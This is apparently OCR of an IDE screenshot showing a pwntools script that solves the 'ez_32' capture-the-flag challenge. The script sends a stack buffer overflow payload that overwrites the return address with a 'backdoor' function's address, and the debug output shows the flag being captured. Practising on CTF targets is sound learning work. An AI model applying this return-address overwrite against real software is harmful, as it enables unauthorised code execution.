 PC
PP pythonProject1 版本控制 当前文件
项目
pythonProject1 E:\pythonProject1
.venv library根目录
Lib
pwntools-doc
Scripts
.gitignore
pyvenv.cfg
test.py
外部库
临时文件和控制台
test.py
2
1 from pwn import *
2 context.log_level = 'debug'
3 re = remote( host: "contest.ctf.nefu.edu.cn", port: 32811)
4 elf = ELF("D:/Users/ziazu/Downloads/Compressed/ez_32/ez_32")
5 target_address = elf.sym["backdoor"]
6 print()
7 payload = b'a' * (0x14 + 4) + p32(target_address)
8 re.sendline(payload)
9 re.interactive()
10
运行 test
[DEBUG] Sent 0x1 bytes:
b'a'
[DEBUG] Sent 0x1 bytes:
b'g'
[DEBUG] Sent 0x1 bytes:
b'\n'
[DEBUG] Received 0x2b bytes:
b'flag{e7dd43a1-3620-47d1-afd1-671d65eb6864}\n'
flag{e7dd43a1-3620-47d1-afd1-671d65eb6864}
pythonProject1 > test.py 10:1 CRLF UTF-8 4 个空格 Python 3.9 (pythonProject1)